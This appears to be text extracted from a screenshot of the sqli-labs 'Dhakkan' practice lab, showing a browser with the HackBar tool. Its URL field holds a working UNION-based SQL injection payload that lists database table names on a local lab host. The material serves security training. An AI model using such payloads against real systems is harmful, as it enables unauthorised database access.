 Welcome Dhakkan
Your Login name:CHARACTER_SETS
Your Password:3
SQLI DUMB SERIES-1
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.163.130/sql/Less-1/?id=0' union select 1,table_name,3 from information_schema.tables --+